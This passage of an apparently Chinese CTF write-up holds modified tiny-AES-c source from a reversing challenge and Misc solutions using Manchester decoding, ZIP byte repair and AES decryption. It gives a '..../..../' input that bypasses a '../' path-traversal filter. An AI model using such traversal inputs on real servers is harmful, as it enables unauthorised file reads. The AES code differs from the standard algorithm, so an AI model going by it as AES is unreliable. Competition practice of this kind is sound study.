0x3D, 0x28, 0xB4, 0x38, 0xBC, 0xD6, 0x41, 0x93, 0xDD, 0xBF,
0x09, 0x92, 0xEE, 0xCC, 0xE4, 0x14, 0x8E, 0x5B, 0xBE, 0x7B,
0x5C, 0xAB, 0x37, 0xDF, 0xFB, 0x6B, 0x2D, 0xC1, 0x8B, 0xC9,
0xD1, 0x80, 0x2C, 0x94, 0x00, 0x25, 0x35, 0x4B, 0xD4, 0x3B,
0x49, 0x02, 0xF8, 0xA4, 0x46, 0x1C, 0x89, 0x0C, 0x97, 0xDE,
0x20, 0xCA, 0x9E, 0x1D, 0xC4, 0xB5 };
#if (defined(CBC) && CBC == 1) || (defined(ECB) && ECB == 1)
static const uint8_t rsbox[256] = {
234, 198, 241, 128, 94, 156, 30, 51, 187, 210, 37, 103, 247, 98, 80, 75, 35, 190, 151, 3, 215, 196, 117, 86, 78, 39, 136, 12, 245, 253, 77, 84, 250, 123, 168, 157, 27, 235, 109, 81, 201, 93, 145, 95, 232, 226, 48, 127, 118, 69, 44, 97, 176, 236, 87, 222, 203, 140, 6, 239, 82, 200, 58, 163, 148, 206, 99, 159, 102, 9, 244, 74, 184, 240, 147, 237, 153, 107, 175, 68, 40, 105, 34, 179, 91, 25, 46, 120, 171, 142, 42, 217, 220, 125, 186, 183, 121, 124, 174, 52, 129, 8, 143, 96, 167, 19, 155, 225, 164, 144, 166, 17, 55, 189, 38, 45, 112, 7, 126, 182, 162, 26, 115, 219, 137, 185, 111, 65, 231, 193, 83, 36, 161, 154, 79, 70, 138, 246, 132, 228, 122, 23, 216, 133, 76, 113, 211, 207, 233, 72, 92, 248, 152, 43, 11, 199, 24, 169, 252, 33, 64, 54, 71, 173, 243, 10, 131, 4, 119, 32, 141, 221, 18, 73, 139, 15, 21, 180, 130, 62, 202, 255, 172, 134, 53, 5, 88, 16, 204, 29, 218, 209, 150, 227, 61, 13, 254, 90, 181, 110, 149, 229, 251, 50, 213, 194, 47, 59, 31, 230, 165, 160, 238, 28, 205, 177, 49, 116, 158, 191, 2, 208, 249, 223, 66, 57, 188, 106, 214, 14, 114, 22, 63, 100, 104, 60, 135, 0, 212, 197, 178, 41, 101, 89, 170, 20, 1, 195, 242, 56, 146, 224, 108, 67, 192, 85 };
#endif
// The round constant word array, Rcon[i], contains the values given by
// x to the power (i-1) being powers of x (x is denoted as {02}) in the field GF(2^8)
static const uint8_t Rcon[11] = {
0x8d, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1b, 0x36 };
/*
* Jordan Goulder points out in PR #12 (https://github.com/kokke/tiny-AES-C/pull/12),
* that you can remove most of the elements in the Rcon array, because they are unused.
*
* From Wikipedia's article on the Rijndael key schedule @ https://en.wikipedia.org/wiki/Rijndael_key_schedule#Rcon
*
* "Only the first some of these constants are actually used – up to rcon[10] for AES-128 (as 11 round keys are needed),
* up to rcon[8] for AES-192, up to rcon[7] for AES-256. rcon[0] is not used in AES algorithm."
*/
/*****************************************************************************/
/* Private functions: */
/*****************************************************************************/
/*
static uint8_t getSBoxValue(uint8_t num)
{
return sbox[num];
}
*/
#define getSBoxValue(num) (sbox[(num)])
// This function produces Nb(Nr+1) round keys. The round keys are used in each round to decrypt the states.
static void KeyExpansion(uint8_t* RoundKey, const uint8_t* Key)
{
unsigned i, j, k;
uint8_t tempa[4]; // Used for the column/row operations
// The first round key is the key itself.
for (i = 0; i < Nk; ++i)
{
RoundKey[(i * 4) + 0] = Key[(i * 4) + 0];
RoundKey[(i * 4) + 1] = Key[(i * 4) + 1];
RoundKey[(i * 4) + 2] = Key[(i * 4) + 2];
RoundKey[(i * 4) + 3] = Key[(i * 4) + 3];
}
// All other round keys are found from the previous round keys.
for (i = Nk; i < Nb * (Nr + 1); ++i)
{
{
k = (i - 1) * 4;
tempa[0]=RoundKey[k + 0];
tempa[1]=RoundKey[k + 1];
tempa[2]=RoundKey[k + 2];
tempa[3]=RoundKey[k + 3];
}
if (i % Nk == 0)
{
// This function shifts the 4 bytes in a word to the left once.
// [a0,a1,a2,a3] becomes [a1,a2,a3,a0]
// Function RotWord()
{
const uint8_t u8tmp = tempa[0];
tempa[0] = tempa[1];
tempa[1] = tempa[2];
tempa[2] = tempa[3];
tempa[3] = u8tmp;
}
// SubWord() is a function that takes a four-byte input word and
// applies the S-box to each of the four bytes to produce an output word.
// Function Subword()
{
tempa[0] = getSBoxValue(tempa[0]);
tempa[1] = getSBoxValue(tempa[1]);
tempa[2] = getSBoxValue(tempa[2]);
tempa[3] = getSBoxValue(tempa[3]);
}
tempa[0] = tempa[0] ^ Rcon[i/Nk];
}
#if defined(AES256) && (AES256 == 1)
if (i % Nk == 4)
{
// Function Subword()
{
tempa[0] = getSBoxValue(tempa[0]);
tempa[1] = getSBoxValue(tempa[1]);
tempa[2] = getSBoxValue(tempa[2]);
tempa[3] = getSBoxValue(tempa[3]);
}
}
#endif
j = i * 4; k=(i - Nk) * 4;
RoundKey[j + 0] = RoundKey[k + 0] ^ tempa[0];
RoundKey[j + 1] = RoundKey[k + 1] ^ tempa[1];
RoundKey[j + 2] = RoundKey[k + 2] ^ tempa[2];
RoundKey[j + 3] = RoundKey[k + 3] ^ tempa[3];
}
}
void AES_init_ctx(struct AES_ctx* ctx, const uint8_t* key)
{
KeyExpansion(ctx->RoundKey, key);
}
#if (defined(CBC) && (CBC == 1)) || (defined(CTR) && (CTR == 1))
void AES_init_ctx_iv(struct AES_ctx* ctx, const uint8_t* key, const uint8_t* iv)
{
KeyExpansion(ctx->RoundKey, key);
memcpy (ctx->Iv, iv, AES_BLOCKLEN);
}
void AES_ctx_set_iv(struct AES_ctx* ctx, const uint8_t* iv)
{
memcpy (ctx->Iv, iv, AES_BLOCKLEN);
}
#endif
// This function adds the round key to state.
// The round key is added to the state by an XOR function.
static void AddRoundKey(uint8_t round, state_t* state, const uint8_t* RoundKey)
{
uint8_t i,j;
for (i = 0; i < 4; ++i)
{
for (j = 0; j < 4; ++j)
{
(*state)[i][j] ^= RoundKey[(round * Nb * 4) + (i * Nb) + j];
}
}
}
// The SubBytes Function Substitutes the values in the
// state matrix with values in an S-box.
static void SubBytes(state_t* state)
{
uint8_t i, j;
for (i = 0; i < 4; ++i)
{
for (j = 0; j < 4; ++j)
{
(*state)[j][i] = getSBoxValue((*state)[j][i]);
}
}
}
// The ShiftRows() function shifts the rows in the state to the left.
// Each row is shifted with different offset.
// Offset = Row number. So the first row is not shifted.
static void ShiftRows(state_t* state)
{
uint8_t temp;
// Rotate first row 1 columns to left
temp = (*state)[0][1];
(*state)[0][1] = (*state)[1][1];
(*state)[1][1] = (*state)[2][1];
(*state)[2][1] = (*state)[3][1];
(*state)[3][1] = temp;
// Rotate second row 2 columns to left
temp = (*state)[0][2];
(*state)[0][2] = (*state)[2][2];
(*state)[2][2] = temp;
temp = (*state)[1][2];
(*state)[1][2] = (*state)[3][2];
(*state)[3][2] = temp;
// Rotate third row 3 columns to left
temp = (*state)[0][3];
(*state)[0][3] = (*state)[3][3];
(*state)[3][3] = (*state)[2][3];
(*state)[2][3] = (*state)[1][3];
(*state)[1][3] = temp;
}
static uint8_t xtime(uint8_t x)
{
return ((x<<1) ^ (((x>>7) & 1) * 0x1b));
}
// MixColumns function mixes the columns of the state matrix
static void MixColumns(state_t* state)
{
uint8_t i;
uint8_t Tmp, Tm, t;
for (i = 0; i < 4; ++i)
{
t = (*state)[i][0];
Tmp = (*state)[i][0] ^ (*state)[i][1] ^ (*state)[i][2] ^ (*state)[i][3] ;
Tm = (*state)[i][0] ^ (*state)[i][1] ; Tm = xtime(Tm); (*state)[i][0] ^= Tm ^ Tmp ;
Tm = (*state)[i][1] ^ (*state)[i][2] ; Tm = xtime(Tm); (*state)[i][1] ^= Tm ^ Tmp ;
Tm = (*state)[i][2] ^ (*state)[i][3] ; Tm = xtime(Tm); (*state)[i][2] ^= Tm ^ Tmp ;
Tm = (*state)[i][3] ^ t ; Tm = xtime(Tm); (*state)[i][3] ^= Tm ^ Tmp ;
}
}
// Multiply is used to multiply numbers in the field GF(2^8)
// Note: The last call to xtime() is unneeded, but often ends up generating a smaller binary
// The compiler seems to be able to vectorize the operation better this way.
// See https://github.com/kokke/tiny-AES-c/pull/34
#if MULTIPLY_AS_A_FUNCTION
static uint8_t Multiply(uint8_t x, uint8_t y)
{
return (((y & 1) * x) ^
((y>>1 & 1) * xtime(x)) ^
((y>>2 & 1) * xtime(xtime(x))) ^
((y>>3 & 1) * xtime(xtime(xtime(x)))) ^
((y>>4 & 1) * xtime(xtime(xtime(xtime(x)))))); /* this last call to xtime() can be omitted */
}
#else
#define Multiply(x, y) \
( ((y & 1) * x) ^ \
((y>>1 & 1) * xtime(x)) ^ \
((y>>2 & 1) * xtime(xtime(x))) ^ \
((y>>3 & 1) * xtime(xtime(xtime(x)))) ^ \
((y>>4 & 1) * xtime(xtime(xtime(xtime(x)))))) \
#endif
#if (defined(CBC) && CBC == 1) || (defined(ECB) && ECB == 1)
/*
static uint8_t getSBoxInvert(uint8_t num)
{
return rsbox[num];
}
*/
#define getSBoxInvert(num) (rsbox[(num)])
// MixColumns function mixes the columns of the state matrix.
// The method used to multiply may be difficult to understand for the inexperienced.
// Please use the references to gain more information.
static void InvMixColumns(state_t* state)
{
int i;
uint8_t a, b, c, d;
for (i = 0; i < 4; ++i)
{
a = (*state)[i][0];
b = (*state)[i][1];
c = (*state)[i][2];
d = (*state)[i][3];
(*state)[i][0] = Multiply(a, 0x0e) ^ Multiply(b, 0x0b) ^ Multiply(c, 0x0d) ^ Multiply(d, 0x09);
(*state)[i][1] = Multiply(a, 0x09) ^ Multiply(b, 0x0e) ^ Multiply(c, 0x0b) ^ Multiply(d, 0x0d);
(*state)[i][2] = Multiply(a, 0x0d) ^ Multiply(b, 0x09) ^ Multiply(c, 0x0e) ^ Multiply(d, 0x0b);
(*state)[i][3] = Multiply(a, 0x0b) ^ Multiply(b, 0x0d) ^ Multiply(c, 0x09) ^ Multiply(d, 0x0e);
}
}
// The SubBytes Function Substitutes the values in the
// state matrix with values in an S-box.
static void InvSubBytes(state_t* state)
{
uint8_t i, j;
for (i = 0; i < 4; ++i)
{
for (j = 0; j < 4; ++j)
{
(*state)[j][i] = getSBoxInvert((*state)[j][i]);
}
}
}
static void InvShiftRows(state_t* state)
{
uint8_t temp;
// Rotate first row 1 columns to right
temp = (*state)[3][1];
(*state)[3][1] = (*state)[2][1];
(*state)[2][1] = (*state)[1][1];
(*state)[1][1] = (*state)[0][1];
(*state)[0][1] = temp;
// Rotate second row 2 columns to right
temp = (*state)[0][2];
(*state)[0][2] = (*state)[2][2];
(*state)[2][2] = temp;
temp = (*state)[1][2];
(*state)[1][2] = (*state)[3][2];
(*state)[3][2] = temp;
// Rotate third row 3 columns to right
temp = (*state)[0][3];
(*state)[0][3] = (*state)[1][3];
(*state)[1][3] = (*state)[2][3];
(*state)[2][3] = (*state)[3][3];
(*state)[3][3] = temp;
}
#endif // #if (defined(CBC) && CBC == 1) || (defined(ECB) && ECB == 1)
// Cipher is the main function that encrypts the PlainText.
static void Cipher(state_t* state, const uint8_t* RoundKey)
{
uint8_t round = 0;
// Add the First round key to the state before starting the rounds.
AddRoundKey(0, state, RoundKey);
// There will be Nr rounds.
// The first Nr-1 rounds are identical.
// These Nr rounds are executed in the loop below.
// Last one without MixColumns()
for (round = 1; round < 10 ; ++round)
{
SubBytes(state);
MixColumns(state);
ShiftRows(state);
AddRoundKey(round, state, RoundKey);
}
// Add round key to last round
SubBytes(state);
ShiftRows(state);
AddRoundKey(Nr, state, RoundKey);
}
#if (defined(CBC) && CBC == 1) || (defined(ECB) && ECB == 1)
static void InvCipher(state_t* state, const uint8_t* RoundKey)
{
uint8_t round = 0;
// Add the First round key to the state before starting the rounds.
AddRoundKey(Nr, state, RoundKey);
// There will be Nr rounds.
// The first Nr-1 rounds are identical.
// These Nr rounds are executed in the loop below.
// Last one without InvMixColumn()
InvShiftRows(state);
InvSubBytes(state);
for (round = (Nr - 1);round > 0; --round)
{
printf("%d\n", round);
AddRoundKey(round, state, RoundKey);
InvShiftRows(state);
InvMixColumns(state);
InvSubBytes(state);
}
AddRoundKey(0, state, RoundKey);
}
#endif // #if (defined(CBC) && CBC == 1) || (defined(ECB) && ECB == 1)
/*****************************************************************************/
/* Public functions: */
/*****************************************************************************/
#if defined(ECB) && (ECB == 1)
void AES_ECB_encrypt(const struct AES_ctx* ctx, uint8_t* buf)
{
// The next function call encrypts the PlainText with the Key using AES algorithm.
Cipher((state_t*)buf, ctx->RoundKey);
}
void AES_ECB_decrypt(const struct AES_ctx* ctx, uint8_t* buf)
{
// The next function call decrypts the PlainText with the Key using AES algorithm.
InvCipher((state_t*)buf, ctx->RoundKey);
}
#endif // #if defined(ECB) && (ECB == 1)
#if defined(CBC) && (CBC == 1)
static void XorWithIv(uint8_t* buf, const uint8_t* Iv)
{
uint8_t i;
for (i = 0; i < AES_BLOCKLEN; ++i) // The block in AES is always 128bit no matter the key size
{
buf[i] ^= Iv[i];
}
}
void AES_CBC_encrypt_buffer(struct AES_ctx *ctx, uint8_t* buf, size_t length)
{
size_t i;
uint8_t *Iv = ctx->Iv;
for (i = 0; i < length; i += AES_BLOCKLEN)
{
XorWithIv(buf, Iv);
Cipher((state_t*)buf, ctx->RoundKey);
Iv = buf;
buf += AES_BLOCKLEN;
}
/* store Iv in ctx for next call */
memcpy(ctx->Iv, Iv, AES_BLOCKLEN);
}
void AES_CBC_decrypt_buffer(struct AES_ctx* ctx, uint8_t* buf, size_t length)
{
size_t i;
uint8_t storeNextIv[AES_BLOCKLEN];
for (i = 0; i < length; i += AES_BLOCKLEN)
{
memcpy(storeNextIv, buf, AES_BLOCKLEN);
InvCipher((state_t*)buf, ctx->RoundKey);
XorWithIv(buf, ctx->Iv);
memcpy(ctx->Iv, storeNextIv, AES_BLOCKLEN);
buf += AES_BLOCKLEN;
}
}
#endif // #if defined(CBC) && (CBC == 1)
#if defined(CTR) && (CTR == 1)
/* Symmetrical operation: same function for encrypting as for decrypting. Note any IV/nonce should never be reused with the same key */
void AES_CTR_xcrypt_buffer(struct AES_ctx* ctx, uint8_t* buf, size_t length)
{
uint8_t buffer[AES_BLOCKLEN];
size_t i;
int bi;
for (i = 0, bi = AES_BLOCKLEN; i < length; ++i, ++bi)
{
if (bi == AES_BLOCKLEN) /* we need to regen xor compliment in buffer */
{
memcpy(buffer, ctx->Iv, AES_BLOCKLEN);
Cipher((state_t*)buffer,ctx->RoundKey);
/* Increment Iv and handle overflow */
for (bi = (AES_BLOCKLEN - 1); bi >= 0; --bi)
{
/* inc will overflow */
if (ctx->Iv[bi] == 255)
{
ctx->Iv[bi] = 0;
continue;
}
ctx->Iv[bi] += 1;
break;
}
bi = 0;
}
buf[i] = (buf[i] ^ buffer[bi]);
}
}
#endif // #if defined(CTR) && (CTR == 1)
aes.h
#ifndef _AES_H_
#define _AES_H_
#include <stdint.h>
#include <stddef.h>
// #define the macros below to 1/0 to enable/disable the mode of operation.
//
// CBC enables AES encryption in CBC-mode of operation.
// CTR enables encryption in counter-mode.
// ECB enables the basic ECB 16-byte block algorithm. All can be enabled simultaneously.
// The #ifndef-guard allows it to be configured before #include'ing or at compile time.
#ifndef CBC
#define CBC 1
#endif
#ifndef ECB
#define ECB 1
#endif
#ifndef CTR
#define CTR 1
#endif
#define AES128 1
//#define AES192 1
//#define AES256 1
#define AES_BLOCKLEN 16 // Block length in bytes - AES is 128b block only
#if defined(AES256) && (AES256 == 1)
#define AES_KEYLEN 32
#define AES_keyExpSize 240
#elif defined(AES192) && (AES192 == 1)
#define AES_KEYLEN 24
#define AES_keyExpSize 208
#else
#define AES_KEYLEN 16 // Key length in bytes
#define AES_keyExpSize 176
#endif
struct AES_ctx
{
uint8_t RoundKey[AES_keyExpSize];
#if (defined(CBC) && (CBC == 1)) || (defined(CTR) && (CTR == 1))
uint8_t Iv[AES_BLOCKLEN];
#endif
};
void AES_init_ctx(struct AES_ctx* ctx, const uint8_t* key);
#if (defined(CBC) && (CBC == 1)) || (defined(CTR) && (CTR == 1))
void AES_init_ctx_iv(struct AES_ctx* ctx, const uint8_t* key, const uint8_t* iv);
void AES_ctx_set_iv(struct AES_ctx* ctx, const uint8_t* iv);
#endif
#if defined(ECB) && (ECB == 1)
// buffer size is exactly AES_BLOCKLEN bytes;
// you need only AES_init_ctx as IV is not used in ECB
// NB: ECB is considered insecure for most uses
void AES_ECB_encrypt(const struct AES_ctx* ctx, uint8_t* buf);
void AES_ECB_decrypt(const struct AES_ctx* ctx, uint8_t* buf);
#endif // #if defined(ECB) && (ECB == !)
#if defined(CBC) && (CBC == 1)
// buffer size MUST be mutile of AES_BLOCKLEN;
// Suggest https://en.wikipedia.org/wiki/Padding_(cryptography)#PKCS7 for padding scheme
// NOTES: you need to set IV in ctx via AES_init_ctx_iv() or AES_ctx_set_iv()
// no IV should ever be reused with the same key
void AES_CBC_encrypt_buffer(struct AES_ctx* ctx, uint8_t* buf, size_t length);
void AES_CBC_decrypt_buffer(struct AES_ctx* ctx, uint8_t* buf, size_t length);
#endif // #if defined(CBC) && (CBC == 1)
#if defined(CTR) && (CTR == 1)
// Same function for encrypting as for decrypting.
// IV is incremented for every block, and used after encryption as XOR-compliment for output
// Suggesting https://en.wikipedia.org/wiki/Padding_(cryptography)#PKCS7 for padding scheme
// NOTES: you need to set IV in ctx with AES_init_ctx_iv() or AES_ctx_set_iv()
// no IV should ever be reused with the same key
void AES_CTR_xcrypt_buffer(struct AES_ctx* ctx, uint8_t* buf, size_t length);
#endif // #if defined(CTR) && (CTR == 1)
#endif // _AES_H_
aes.hpp
#ifndef _AES_HPP_
#define _AES_HPP_
#ifndef __cplusplus
#error Do not include the hpp header in a c project!
#endif //__cplusplus
extern "C" {
#include "aes.h"
}
#endif //_AES_HPP_
re02
rust编写,会开启8080端口作为web服务,且只会处理get请求

可以看到../被过滤替换为/

..../..../绕过
 、
、
三、朱雀组
Misc1
在一间阴暗的地下室里,网络安全专家小张正紧盯着屏幕,刚刚截取到一批黑客通过卫星盗取的数据。数据流中杂乱的信息让他感到困惑,直到他注意到一个异常的加密信号。他开始分析这段信号,经过数小时的解密,终于提取出关键信息:一份重要的文件。他必须迅速采取行动,联系上级并确保这份信息不落入黑客手中。
提交的flag格式:wdflag{xxxxx}
打开文件一堆01,差分曼彻斯特

写个脚本
from libnum import *
# 读取文件内容
with open("data", "r", encoding="utf-8") as f:
all_str = f.read()
# 计算输出字符串
out = []
n = (len(all_str) // 2) - 1
# 使用列表推导式构建输出
for i in range(n):
out.append('0' if all_str[i*2:i*2+2] == all_str[i*2+2:i*2+4] else '1')
# 将列表转换为字符串并转换为十六进制
hex_output = hex(int(''.join(out), 2))[2:]
# 将结果写入文件
with open("tmp.txt", "w") as f:
f.write(hex_output)

去掉头部100000015转zip

发现zip文件中夹杂多余字节,secret.png被分开,间隔为6个字节,估计是多余了6个字节。至于每取出多少字节后去除尾部6个字节,可以爆破。
因为头部504B03041400没有问题,从504B0304到42020015,长度44,可以从12爆破至44。
附上脚本
# 读取 ZIP 文件
with open("2.zip", "rb") as f:
all_b = f.read()
n = len(all_b)
# 遍历不同的分段大小
for j in range(12, 45):
out = bytearray() # 使用 bytearray 来构建输出
for i in range(0, n, j):
out.extend(all_b[i:i + (j - 6)]) # 使用 extend 方法追加数据
# 写入输出文件
with open(f"out_{j}.zip", "wb") as f:
f.write(out)
多次尝试发现每22个字节去除6个多余字节,可以恢复正常文件

解压缩密码:12345678,解压缩得到图片


cHBhYXNzd2Q=
base64解密

得到密码
ppaasswd

wdflag{f3b32f2151a877cad089c25994e5da4a}Misc2
题目描述
“新盲盒系列发布了,大家一起来抽奖吧!”此刻的你被这样的字样吸引,于是你决定试试!请使用jdk1.8运行本程序。

给了一个jar文件,我们放到IDEA分析一下

告诉我们是AES加密,并且把密钥也给出来了,我们查看一下加密内容

在线解密一下
https://www.toolhelper.cn/SymmetricEncryption/AES

wdflag{499c1ad9-f66f-4fa0-a6ce-b3aa46f8d598}Misc3
题目描述
MISC03
小李对计算机安全产生了浓厚的兴趣,他学习了一些关于隐藏文件和磁盘加密的方法。他了解到,文件隐藏和加密是保护个人数据的重要手段,因此决定实践自己的新知识。他得到了一个不错加密软件,于是邀请到你,迫不及待地想要一起测试其效果。
提交的flag格式:wdflag{xxxxx}
png图片,先放到Hex分析一下文件数据

看到有其他文件,先分离一下

分离打开发现都是6字节的txt文件,而且解密还要密码,想到CRC32碰撞

